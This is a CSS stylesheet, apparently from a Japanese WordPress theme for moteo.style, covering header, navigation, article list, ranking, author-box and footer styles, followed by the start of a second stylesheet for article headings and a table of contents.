@media(max-width:767px){.showsp{display: block;}}

/*************************/
.bsbb{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
}


/*********** header 情報**************/

header{
	background:#f8f8f8;
	padding:0;
	position: relative;
}

header a.logo img{
	margin-bottom:10px;
}

@media(max-width:767px){
	header a.logo{
		display: block;
		z-index: 1000000;
	}
header a.logo img{
	padding-top:10px;
	display: block;
	text-align: center!important;
	margin-right:auto!important;
	margin-left:auto!important;
}	
}

.sitedis{
	padding:10px 0 8px;
	margin:0;
	font-size:12px;
}

.headinfo{
	position: absolute;
	bottom:10px;
	right:0px;
}
.headinfo p{
	font-size:12px;
	margin:0;
	padding:0;
	text-align: right;
}

.search-field{
	height:24px;
	font-size:14px;
	margin-right:10px;
}
.search-submit{
	padding:5px;
	height:24px;
	font-size:14px;
	line-height: 14px;
	border-radius: 5px;
	background: #696969;
	color:#fff;
}


.btnsearch{
	background:#6e96bc;
	color:#fff!important;
	border-radius:3px;
	display: none;
	width:40px;
	height:40px;
	font-size:16px;
	line-height: 16px;
	padding-top:12px;
	text-align: center;
}
.btnsearch:hover{
	color:#fff;
	background:rgba(110,150,188,.8);
}

.login{
	position: absolute;
	bottom: 10px;
	right:0;
	font-size: 14px;
		width:40px;
	
}
.login .btn{
	background:#004986;
	color:#fff;
	border-radius: 5px;
	width:150px;
}

	.scontainer{
		display: none;
}
@media (max-width: 767px) {
	.headinfo p,
	.sitedis{display: none;}
	.login{
		position:absolute;
		top:10px ;
		right:15px;
	}
	.login .btn{
	border-radius: 3px;
		border:none;
		width:40px;
		height:40px;
		text-align: center;
		font-size:16px;
		line-height:16px;
		padding:12px;
}
	.headinfo{
		position:absolute;
		top:10px ;
		left:15px;
		width:40px;
	}
	.btnsearch{
	display: block;
	}
	.scontainer{
		display: none;
		z-index: 100000;
		position: relative;
		top:5px;
		left:0;
		width:300px;
		max-width: 90vw;
		max-width: none;
		background:rgba(0,0,0,.7);
		padding:15px 15px 0px ;
		margin:0;
	}
	
	.scontainer input{
		padding:15px 10px;
		width:100%!important;
	}
	form.search-form,
	.form-group,
	input.search-form{
		width:100%;
	}
}
/************** パン屑ナビ ******************/
#pankuzu{
  background-color: #c4c4c3!important;
	margin-top:20px;
	font-size:13px;
}
.breadcrumb {
  padding: 0 ;
  margin:0 !important;
  list-style: none;
  border-radius: 0px;
 text-align:left!important;
  background-color: #c4c4c3!important;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #777;
  content: "\00a0/\00a0";
}
.breadcrumb > .active {
  color: #777;
}


/*************************/
#mainnav{
	background:#000;
	border-top:solid 3px #696969;
	border-bottom:solid 3px #696969;
	height:51px;
	/*overflow: hidden;*/
}
#mainnav .container{
	padding: 0;
}
#menu-mainmenu-container{
	padding:0;
	margin:0;
}
#menu-mainmenu{
	width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
	padding: 0;
	list-style: none;
}

#menu-mainmenu > li{
  position: relative;
	background:#fff;
  width: 100%;
  min-height: 1px;
	height:100%;
	padding:1px;
	margin:0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.666667%;
      -ms-flex: 0 0 16.666667%;
          flex: 0 0 16.666667%;
  max-width: 16.666667%;
	border-left:solid 1px #696969;
	border-right:solid 1px #696969;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
}

#menu-mainmenu > li > a{
	display: block;
	width:100%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
	border-top:6px solid #ddd;
	text-align: center;
	color:#000;
	font-size:13px;
	line-height: 13px;
	padding:7px 0 0!important;
	margin:0!important;
	height: 44px;
	position: relative;
	font-weight: bold;
}
#menu-mainmenu li.service a{border-top-color: #143e0a}
#menu-mainmenu li.general a{border-top-color: #871313}
#menu-mainmenu li.impression a{border-top-color: #202c5e}
#menu-mainmenu li.atomosphere a{border-top-color: #b08d03}
#menu-mainmenu li.talk a{border-top-color: #693e2a}
#menu-mainmenu li.life a{border-top-color: #502b69}


#menu-mainmenu li a:hover{
	text-decoration: none;
}

#menu-mainmenu li a > span{
	display: block;
	margin:0;
	font-size: 7px;
	color:#696969;
	padding: 0;
	position: absolute;
	top:24px;
	left:0;
	width: 100%;
	height:45px;
	text-align: center;
	text-transform:uppercase;
}

#menu-mainmenu li > div.ddmm{
	display: none;/*サブメニューは最初は非表示にしておく*/
	position: absolute;  /*絶対配置にしておかないとうまくいかない*/
	top: 48px;
	left:0;
	border: none;
	width: 100%;
	z-index: 1000000;
	padding: 0;
	margin:0;
	font-size:13px
}
#menu-mainmenu li > div.ddmm.show{
	display: block;
}
#menu-mainmenu li > div.ddmm .container{
	margin:0;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-1{
	position: relative;
	list-style:none;
	top:0;
	left: 0;
	width:100%;
	background:rgba(255,255,255,.9);
	margin:0;
	/*padding: 20px 20px 0;*/
	padding:0;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
	flex-wrap: wrap;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li{
	/*margin-right: 20px!important;
	margin-bottom: 20px!important;
	padding:0;*/
	width:100%;
	border-bottom: 1px solid #ddd;
	padding:10px;
	margin:0;
	position: relative;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li:hover{
	background:rgba(0,0,0,.05)
}

#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li > a{
	background:none;
	text-align: left;
	display: inline-block!important;
	position: static;
	border:none;
	width:100%!important;
	padding:0!important;
	margin:0!important;
	height: 1em!important;
	max-height: none;
	font-weight: 700;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-2{
}
#menu-mainmenu li > div.ddmm ul.menu-depth-2 li a{
	font-weight: 400;
	display: inline;
	font-size:11px;
	line-height: 1.5em;
}

#menu-mainmenu li > div.ddmm ul.menu-depth-2 li a::after{
}

.closesubmenu{
	background:none;
	display: none;
	z-index: 1000001;
	font-size:13px;
}
.closesubmenu:hover{
	background:rgba(0,0,0,.05)
}



@media (max-width: 767px) {
	.closesubmenu{
	display: block;
}
	#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li{
	border-bottom:none;
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1 > li:hover{
	background:none
}
#menu-mainmenu li > div.ddmm ul.menu-depth-1::after{
	content: "";
	display: block;
	clear: both;
	margin:0;
	padding:0;
}

#mainnav{
	padding:0;
	margin:0;
	height:33px;
	border:none;
	background:none;
}
#mainnav .container{
	width:100%;
	overflow-x: scroll;
	overflow-y: visible;
	padding: 0;
	margin: 0;
	background:none;
}
	
#menu-mainmenu{
	width:650px;
	height:33px;
	padding:0;
	margin:0;
	border:none;
	background:none;
}
#menu-mainmenu li{
	width:auto!important;
	max-width: none!important;
	display: inline-block;
	float:left;
	background: none;
	-webkit-flex: none;
	    -ms-flex: none;
            flex: none;
	padding: 10px 0px 0px 0px;
	margin: 0 1em;
	border:none;
}
#menu-mainmenu li a{
font-size:16px;
	background: none;
padding: 0 0 3px!important;
margin:0!important;
height: 20px;
border:none;
-webkit-transition-duration: 0s;
   -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
     -o-transition-duration: 0s;
        transition-duration: 0s;
}
	
#menu-mainmenu > li a:hover{border-bottom: 3px solid;}	
#menu-mainmenu > li.service a:hover{border-bottom-color: #143e0a;color:#143e0a}
#menu-mainmenu > li.general a:hover{border-bottom-color: #871313;color:#871313}
#menu-mainmenu > li.impression a:hover{border-bottom-color: #202c5e;color:#202c5e}
#menu-mainmenu > li.atomosphere a:hover{border-bottom-color: #b08d03;color:#b08d03}
#menu-mainmenu > li.talk a:hover{border-bottom-color: #693e2a;color:#693e2a}
#menu-mainmenu > li.life a:hover{border-bottom-color: #502b69;color:#502b69}
	 
#menu-mainmenu > li.current-menu-item > a{border-bottom: 3px solid;}
#menu-mainmenu > li.current-menu-item.service > a{border-bottom-color: #143e0a;color:#143e0a}
#menu-mainmenu > li.current-menu-item.general > a{border-bottom-color: #871313;color:#871313}
#menu-mainmenu > li.current-menu-item.impression > a{border-bottom-color: #202c5e;color:#202c5e}
#menu-mainmenu > li.current-menu-item.atomosphere > a{border-bottom-color: #b08d03;color:#b08d03}
#menu-mainmenu > li.current-menu-item.talk > a{border-bottom-color: #693e2a;color:#693e2a}
#menu-mainmenu > li.current-menu-item.life > a{border-bottom-color: #502b69;color:#502b69}
	

#menu-mainmenu li > div.ddmm ul.sub-menu{
	display: block;
}
#menu-mainmenu li a > span{display: none;}
#mainnav .container::-webkit-scrollbar {height: 0px;}
#mainnav .container::-webkit-scrollbar-track {
  margin: 0 3px;
  background: #ccc;
  border-radius: 5px;
}
#mainnav .container::-webkit-scrollbar-thumb {
  background: #d49fc2;
  border-radius: 5px;
}
#menu-mainmenu li > div.ddmm {
	position: fixed;  /*絶対配置にしておかないとうまくいかない*/
	top: 103px;
}
}
/*@media(min-width:768px){
#mainnav ul li.service > div.ddmm {margin-left:0%;}
#mainnav ul li.general > div.ddmm {margin-left:calc(-100% - 2px);}
#mainnav ul li.impression > div.ddmm {margin-left:calc(-200% - 4px);}
#mainnav ul li.atomosphere > div.ddmm {margin-left:calc(-300% - 6px);}
#mainnav ul li.talk > div.ddmm {margin-left:calc(-400% - 8px);}
#mainnav ul li.life > div.ddmm {margin-left:calc(-500% - 10px);}



}
*/
/************maincontent***************/



/*@media (min-width: 768px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}
*/
@media (min-width: 992px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}

@media (min-width: 1200px) {
  .container {
    padding-right: 0px;
    padding-left: 0px;
  }
}

/************frontpage***************/

.bunnerbox{
	margin-top:20px;
}

li.col-6{
	margin-top:20px;
	display: block;
}



.listbox{
	padding:10px 1em;
	font-size:17px;
	/*border:solid 2px #696969;*/
	background:#fff;
	display:block;
	height:100%;
}



.listboxtop{
	margin-top:20px;
	padding:0;
	font-size:13px;
	/*border:solid 2px #696969;*/
	background:#fff;
}

.listthumb{margin:-10px -17px 0;}

.listthumbtop{margin:0;}
.listthumb img,
.listthumbtop img{
	width:100%;
	height:auto;
}

.listcat{
	display: block;
	font-size:12px;
	padding:.2em 1em;
	margin:0 -17px 10px;
	color:#fff;
	background:#ddd;
	font-weight: bold;
}

@media (max-width: 767px) {

.listbox{
	padding:10px 1em;
	font-size:14px;
	/*border:solid 2px #696969;*/
	background:#fff;
	display:block;
	height:100%;
}

.listthumb{margin:-10px -14px -1px;}

.listcat{
	display: block;
	font-size:12px;
	padding:.2em 1em;
	margin:0 -14px 10px;
	color:#fff;
	background:#ddd;
	font-weight: bold;
}

}


.listcat.service{background-color: #143e0a}
.listcat.general{background-color: #871313}
.listcat.impression{background-color: #202c5e}
.listcat.atomosphere{background-color: #b08d03}
.listcat.talk{background-color: #693e2a}
.listcat.life{background-color: #502b69}

.listboxtop .listcat{
	margin:0 0 10px;
}

.listtime{
	display: block;
	font-size:12px;
	color:#a2a2a0;
	font-weight: 700;
}

.listboxtop .listtime{
	display: block;
	font-size:12px;
	color:#a2a2a0;
	font-weight: 700;
	margin: 0 15px;
}

.listbox a{
	display: block;
}
.listboxtop a{
	display: block;
	padding:10px 15px;
	color:#a2a2a0;
}


.listboxtop h3{
	display: block;
	font-size:21px;
	font-weight: bold;
	/*color:#696969;*/
	color:#000;
}

.btn-bk{
	background:#000;
	color:#fff;
	margin:20px 0px 0px 0px;
	font-weight: 700;
	line-height: 1em;
	padding:10px;
}

@media(max-width:767px){
	li.col-6{
		padding:0;
		margin-top:0;
	}
	.listboxwrap{
		background:#fff;
		margin-top:20px;
		margin-right:0px;
		margin-left:0px;
	}
}
/************contentnav***************/

.menu-contentsmenu-container{
	width:100%;
	/*border: solid 2px #696969;*/
	background:#fff;
	padding:10px 15px;
	display:none;
}
.menu-contentsmenu-container h3{
	border-left:3px solid #000;
	color:#000;
	font-weight: bold;
	font-size:16px;
	padding:8px 12px;
	margin-bottom:10px;
}

#menu-contentsmenu > li{clear: both;display: block}
#menu-contentsmenu > li > a{display:inline-block;color:#fff;padding:6px ;font-size:14px;line-height:14px;margin:10px 0;width:auto;}

#menu-contentsmenu li.service > a{background-color: #143e0a}
#menu-contentsmenu li.general > a{background-color: #871313}
#menu-contentsmenu li.impression > a{background-color: #202c5e}
#menu-contentsmenu li.atomosphere > a{background-color: #b08d03}
#menu-contentsmenu li.talk > a{background-color: #693e2a}
#menu-contentsmenu li.life > a{background-color: #502b69}

#menu-contentsmenu > .sub-menu{
	width: 100%;
	display: block;
	margin-right:20px;
}

#menu-contentsmenu > .sub-menu::after{
	content: "";
	display: block;
	clear: both;
}
#menu-contentsmenu > li > .sub-menu > li {
	display: inline-block;
	float: left;
	margin-right:5px;
}

#menu-contentsmenu > li > .sub-menu > li >.sub-menu > li > a{
	/*color:#d4d4d3;*/
	color:#666;
	font-weight: 400;
}


/*ここから作り直したコンテンツナビ*/

#menu-contents_navi{
	
	background:#FFF;
	

}


#menu-contents_navi li {

	width:31%;
	color: #666;
	display: inline-block;
	padding:10px 0px;
	/*text-align:center;*/
	

}


#menu-contents_navi li a{

	color:#666;
	font-size:13px;

}


@media(min-width:768px){

#menu-contents_navi li a{

	color:#666;
	font-size:16px;

}

}








/************p-members***************/

.unit_merit .item{
	padding:5px;
}
.trm260140{
	width:100%;
	height:auto;
	position: relative;
	border:solid 1px #d2d2d2;
	border-bottom-width: 0;
	padding:0;
	margin:0;
}

.trm260140.up{
	position: relative;
}
.trm260140.up::after{
	position: absolute;
	display: block;
	top:0;
	left:0;
	content: url(images/underplanning.png);
	z-index: 10;
}

.trm260140 img{
	width:100%;
	height: auto;
	padding: 0;
	margin:0;
}

.pmcopy{
	display: block;
	height: 40px!important;
	line-height: 40px!important;
	width:100%!important;
	border:solid 1px #d2d2d2;
	border-top-width: 0;
	font-size:15px;
	padding:0 10px!important;
	background:#eeeeee;
	margin:0!important;
}

@media(min-width:768px){.pmcopy{font-size:10px!important;padding:0 5px!important;
	height: 30px!important;
	line-height: 30px!important;}}
@media(min-width:992px){.pmcopy{font-size:12px!important;	padding:0 10px!important;}}
@media(min-width:1200px){.pmcopy{font-size:15px!important;
	height: 40px!important;
	line-height: 40px!important;}}

/************aside***************/
aside{
}

.loginside,
.register,
.mypage,
.logout{
	color:#fff;
	text-align: left;
	padding:5px 25px;
	font-size:14px;
	line-height: 14px;
}
.loginside img,
.register img,
.mypage img,
.logout img{
	margin-right:15px;
}

.loginside:hover,
.register:hover,
.mypage:hover,
.logout:hover{
	color:#fff;
	opacity: .9
}

.loginside{background:#004986!important;}
.register{background:#0075a9!important;}

.mypage{background:#004986!important;}
.logout{background:#0075a9!important;}

aside section{
	background:#fff;
	/*border:solid 2px #696969;*/
	padding:10px 15px;
	margin: 20px auto;
}

aside section h3{
	border-left:3px solid #000;
	color:#000;
	font-weight: bold;
	font-size:16px;
	padding:8px 12px;
	margin-bottom:10px;
}

aside section.sns a{ 
	margin-top:10px;
	text-align: center;
	background: #ddd;
	height:46px;
	padding-top:10px;
}
.fb{background:#40599b!important}
.insta{background:#b6b193!important}
.tw{background:#5ea9dd!important}
.line{background:#00b900!important}
.gplus{background:#dc4e41!important}

.lanking ul li{
	display: block;
	margin-top:10px;
	margin-bottom:10px;
	border-bottom:1px solid #696969;
	padding-bottom:10px;
}

.lankthumb {
	margin:0;
	padding:0;
	display: block;
	position: relative;
	width: 70px;
	height: 70px;
	overflow: hidden;	
}
.lankthumb img {
    position: absolute;
	top:-100%;
	bottom:-100%;
    margin: auto;
    height: 100%;
    width: auto!important;
	max-width: none!important;
}

.lanking p{
	font-size:12px;
}


@media(max-width:767px){
.lanking p{
	font-size:14px;
}

}




.lank1::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank1.png);
	z-index: 1000
}
.lank2::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank2.png);
	z-index: 1000
}
.lank3::before{
	position: absolute;
	left:2px;
	top:0;
	content: url(images/lank3.png);
	z-index: 1000
}
.lank4::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "4";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank5::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "5";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank6::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "6";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank7::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "7";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank8::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "8";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank9::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:4px;
	content: "9";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}
.lank10::before{
	position: absolute;
	left:0;
	top:0;
	width:18px;
	height:18px;
	font-size:13px;
	line-height:13px;
	text-align: center;
	padding-top:3px;
	content: "10";
	background:rgba(0,0,0,.7);
	color:#fff;
	z-index: 1000
}

/************single***************/
.sthbumb{
	margin:-20px -20px 20px;
}
.sthbumb img{	width:100%;
	height:auto;
}
/************article***************/

article{
	padding:20px;
	background:#fff;
	margin-top:20px;
}
article.nobg{
	padding:0;
	background:none;
	margin-top:20px;
}

/************著者情報***************/
.author-info{
	border:solid 1px #b6b193;
	margin-top:50px;
}
.ai-inner{
	padding:10px;
}
.author-info h4{
	height: 40px;
	line-height: 40px;
	margin:-1px 0 0;
	padding:0 10px;
	font-size:15px;
	background:#b6b193;
	color:#fff;
}

.author-img{
	margin:0 10px 0 0;
	float: left;
}
p.author_name{
	display: block;
	font-size:18px!important;
	margin-top:5px!important;
	margin-bottom:0!important;
	padding:0;
	line-height: 18px;
	position: relative;
}

a.author-link-btn{
	height:18px;
	line-height:18px;
	font-size:11px;
	padding:0 18px;
	margin:0;
	position: relative;
	top:-4px;
	left:18px;
	border:solid 1px #b6b193;
	color:#b6b193;
}
@media(max-width:991px){
	p.author_name span{
		display: block;
	}
	a.author-link-btn{top:-5px;	left:0;}
}

.author_desc p{
	margin:0!important;
	padding:0!important;
	font-size:13px!important;
	line-height: 19px!important;
}
/************一覧ページナビ***************/
.tablenav{
	text-align: center;
	margin-top:20px;
}
/************contact***************/

span.required{display:none!important;}

/************footer***************/

footer{
	margin-top:20px;
	background:#f8f8f8;
	padding-top:20px;
}

footer .copy{
	display: block;
	background:#000;
	text-align: center;
	padding:8px 0;
	font-size:13px;
	color:#fff;
	font-weight: 600;
	margin-top:20px;
}

footer img.logofoot{
	display: block;
	float:left;
	padding-bottom:20px;
	width:100%;
}

@media(max-width:767px){

footer img.logofoot{
	
	width:146px;

}

}



footer p{	
	font-size:13px;
}

.footcontact{
	border-left:1px solid #000;
	border-right:1px solid #000;
	display: inline-block;
	padding:0 10px;
	position: relative;
	left:100;
}

.footcontact h3{
	font-size:18px;
	font-weight: bold;
}

.footcontact ul{
	font-size:13px;
}

.footcontact a{
	color:#000;
}
.footcontact a:hover{
	color:#696969;
}

.SmartIcon{
	padding-bottom: 10px;
	text-align: center;
}

@media(max-width:767px){
footer{
	 margin-top:0px;

}

footer img.logofoot{
	display: block;
	float:none;
	margin-right:auto;
	margin-left:auto;
}
	
.footcontact{
	border-left:none;
	border-right:none;
	border-top:1px solid #000;
	display: block;
	padding:10px;
	width: 100%;
	text-align: center;
}
.footcontact ul{
		text-align: center;
}
.footcontact ul li{
	display: inline;
	padding:5px;
		text-align: center;
}
	footer .copy{margin-top:0;
	}
	
}

/************共通クラス***************/

.login_h2{
	
	margin:40px 0px;

}

/******************************/
/* パーツ ボタン系
/******************************/

.btn_new_entry {
	display: inline-block;
	width: 200px;
	height: 54px;
	text-align: center;
	text-decoration: none;
	line-height: 54px;
	outline: none;
}
.btn_new_entry::before,
.btn_new_entry::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.btn_new_entry,
.btn_new_entry::before,
.btn_new_entry::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.btn_new_entry {
	background-color: #333;
	color: #fff;
}
.btn_new_entry:hover {
	background-color: #59b1eb;
}

.square_btn {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #fd9535;/*背景色*/
    border-bottom: solid 2px #d27d00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}

.square_btn:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}

/*著者表示*/

#post-bottom-author {
	margin: 0 0 20px;
	border: 1px solid #ccc;
	padding: 10px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #f9f9f9;
	position: relative;
	font-size: 12px;
}
.post-bottom-author-link {
	position: absolute;
	top: -1px;
	right: 15px;
	text-align: right;
	display: block;
	padding: 2px 20px;
	color: #FFFFFF;
	background: #000000;
	text-decoration: none;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.post-bottom-author-link:hover {
	text-decoration: underline;
	color: #FFFFFF;
}
h4.author-heading {
	padding-top: 8px;
	text-shadow: 0 1px #ffffff;
	padding-bottom: 5px;
	color: #000000;
	position: relative;
	clear: both;
	font-size: 16px;
	margin: 50px 0px 20px;
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	background: url(images/line_wh.png) left top repeat-x;
}
#post-bottom-author p {
	margin-bottom: 0;
}
#post-bottom-author p.author_name {
	font-size: 150%;
	padding-bottom: 5px;
	font-weight: bold;
}
#post-bottom-author .infoCate {
	font-size: 10px;
	line-height: 14px;
	text-decoration: none;
	font-family: "メイリオ", Meiryo, Osaka, "MS UI Gothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
#post-bottom-author .infoCate {
	color: #666;
	margin-right: 4px;
	background-color: #efefef;
	padding: 1px 5px 2px;
	position: relative;
	border: 1px solid #e5e5e5;
	top: -2px;
}
#post-bottom-author-loop {
	display: none;
}
#post-bottom-author .author_desc p {
	padding: 10px 0 0 0;
	font-size: 12px;
	border-top: 1px dotted #ccc;
}

.sns_box{
	
	text-align:center;
	margin-top:50px;

}

.sns_share{
	
	margin-top:15px;

}

.sns_share li{

	display:inline-block;

}


@media(max-width:767px){
	
	.sns_share li{
		
		width:18%;
		
		box-sizing: border-box;
	
	}
	
}

.weight400{
	
	font-weight:400;

}

/*会員登録ページでリダイレクト待ち時間用*/

#overlay{
	display: none;
	width: 100%;
	height:100%;
	text-align: center;
	position: fixed;
	top: 0;
	z-index: 100;
	background: rgba(0,0,0,0.7);
}
 
    #text{
        font-size: 40px;
        color: #eee;
        padding-top: 400px;
        vertical-align: middle;
        font-weight: bold;
    }

/*フッターの代理店エリア*/

.agency_area{
	
	padding-top:0px;
	border-top:#000 1px solid;
	color:#595959;
	font-size:12px !important;

}

.agency_area a{
	
	/*color:#595959 !important;*/
	color:#292b2c !important;
	font-size:13px !important;
	
}



.agency_area p{
	
	padding-bottom:0px;
	margin-bottom:0px;

}


.agency_area div h5{
	font-weight:bold;
	font-size:13px;
	color:#17375e;

}

@media(max-width:767px){

.agency_area .row div{
	
	margin-bottom:20px;
	
}

.agency_area{padding-top:20px;}
	
}


/*TOPへ戻るボタン*/

#pageTop {
  position: fixed;
  bottom: 20px;
  right: 20px;
}
 
#pageTop a {
  display: block !important;
  z-index: 999 !important;
  padding: 12px 8px 8px 8px !important;
  border-radius: 30px !important;
  width: 50px !important;
  height: 50px !important;
  background-color: #000 !important;
  color: #fff !important;
  font-weight: bold !important;
  text-decoration: none !important;
  text-align: center !important;
}
 
#pageTop a:hover {
  text-decoration: none;
  opacity: 0.7;
}

/*ページャー*/

.page-numbers{
	
	background-color:#fff;
	display:inline-block;
	width:35px !important;
	height:35px !important;
	padding-top: 6px;
	margin: 0 5px;
	

}

/*文字数表示*/

.contents_len{
	
	color: #000 !important;
	font-size:1em !important;
	margin-bottom: 15px;
    display: -webkit-box;

}



@media(max-width:767px){

	.contents_len{
		
		color: #000 !important;
		font-size:0.8em !important;
		margin-bottom: 15px;
		display: -webkit-box;
	
	}

}

.banner_area2{
	
	margin:20px 0px 0px 0px;
	
}



.agency_area .col-md-3{margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/parts.css
body_size: 3509
content:
.moteo_content{
	margin: 0!important;
	padding: 0!important;
}
/******************************/
/* 記事下ボタン
/******************************/
/*共通*/
.btn-click{
	display: block;
	height: 50px;
	font-size: 18px;
	line-height: 18px;
	padding:16px 0;
	color:#000;
	font-weight: 600;
	width:90%;
	max-width: 400px;
	border-radius: 5px;
	margin-right: auto;
	margin-left: auto;
	background:url(images/btnclick.png) repeat-x;
	background-color: none;
	position: relative;
}

.btn-click:active,
.btn-click:focus{
	border: none!important;
	outline: none!important;
	box-shadow: none!important;
}

@media(max-width:575px){
	.btn-click{
		font-size:14px;
		padding:18px 0;
	}
}


/*記事の続きへ*/
.clickb::before{
	content: url(images/clickb.png);
	display: block;
	position: absolute;
	top:0;
	left: 0;
}
/*新規登録*/
.clickr::before{
	content: url(images/clickr.png);
	display: block;
	position: absolute;
	top:0;
	left: 0;
}

/******************************/
/* 見出し
/******************************/
.moteo_content h2.wh{
	display: block;
	width:100%;
	background:#fff;
	border:solid 2px #696969;
	color:#000;
	padding:7px 8px;
	margin:0 0 20px!important;
	position: relative;
	font-weight:bold;
}

.moteo_content h2.wh > span.inner {
	display: block;
	margin:0;
	border-left: 4px solid #000;
	padding:0 9px 0 16px;
	font-size:21px;
	/*line-height: 37px;*/
}


.moteo_content h2.bk{
	display: block;
	width:100%;
	background:#000;
	border:solid 2px #696969;
	color:#fff;
	padding:7px 8px;
	margin:0 0 20px!important;
	position: relative;
	font-weight:bold;
}

.moteo_content h2.bk > span.inner {
	display: block;
	margin:0;
	border-left: 4px solid #fff;
	padding:0 9px 0 16px;
	font-size:21px;
	line-height: 37px;
}


/******************************/
/* aタグ
/******************************/
a.link_blue{
	color:#0065c0;
	text-decoration: underline;
}

a.link_blue:hover,
a.link_blue:active,
a.link_blue:focus{
	color:#004A90;
	text-decoration: underline;
}
/*
.moteo_content a{
	color:#0065c0;
	text-decoration: underline;
}

.moteo_content a:hover,
.moteo_content a:active,
.moteo_content a:focus{
	color:#004A90;
	text-decoration: underline;
}
*/
/******************************/
/* pタグ
/******************************/
.moteo_content p{
	display: block;
	padding:0 20px;
	margin:0 0 15px;
	line-height:23px;
	font-size:16px;
}

/******************************/
/* 目次用div
/******************************/
.mokuji{
	padding:0 80px;
	margin-bottom:20px;
}
.mokuji > .inner{
	background:#f7f9fa;
	display: block;
	margin:0;
	padding:20px;
	border:solid 1px #dde2e4;
	border-radius: 5px;
}

.mokuji > .inner >h3{
	font-size:12px;
	line-height: 0;
	padding:0 0 15px;
	border-bottom:1px dotted #d0d0d0;
	margin:0 0 20px;
	font-weight: bold;
	color:#5d5e5e;
}

.mokuji > .inner >ul{
	margin:0;
	padding:0;
	margin-top:-7px;
	color:#5d5e5e;
}


.mokuji > .inner >ul li{
	font-size:13px;
	line-height: 21px;
	padding-left:2em;
	margin-bottom:10px;
	position: relative;
}

.mokuji > .inner >ul li:last-child{
	margin-bottom: 0;
}

.mokuji > .inner >ul li::before{
	position: absolute;
	content:"＞";
	left:0;
	top:3px;
	border:solid 1px #86a1ae;
	color:#86a1ae;
	border-radius:12px;
	font-size:6px;
	line-height:11.5px;
	width:12px;
	height:12px;
	padding:0 auto;
	text-align: center;
}


/******************************/
/* h3
/******************************/

.moteo_content > h3 .inner {
	position: relative;
	display: block;
	padding: 0 8px;
	font-size:15px;
	line-height:21px;
	border-left: 9px solid #000;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box!important;
}
.moteo_content > h3 .inner::before {
	position: absolute;
	left: -9px;
	bottom: 0;
	content: '';
	width: 9px;
	height: 50%;
	background-color: #c4c4c3;
}
.moteo_content > h3{
	position: relative;
	margin:40px 0 20px;
	padding:0 0 5px;
